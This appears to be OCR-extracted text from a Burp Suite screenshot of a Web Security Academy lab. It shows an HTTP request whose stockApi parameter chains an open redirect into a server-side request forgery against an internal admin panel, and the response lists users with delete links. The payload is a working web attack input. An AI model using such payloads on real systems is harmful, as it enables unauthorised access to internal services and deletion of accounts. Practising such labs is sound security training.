 Send
Cancel
<
>
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a8b00a903533b5dc061456f00c6006e.web-security-academy.net
3 Cookie: session=MI6EtckXgVOxtXdiNuhKcvNiO7JgvPde
4 Content-Length: 96
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a8b00a903533b5dc061456f00c6006e.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8b00a903533b5dc061456f00c6006e.web-security-acad
emy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%
3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render Hackvertor
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">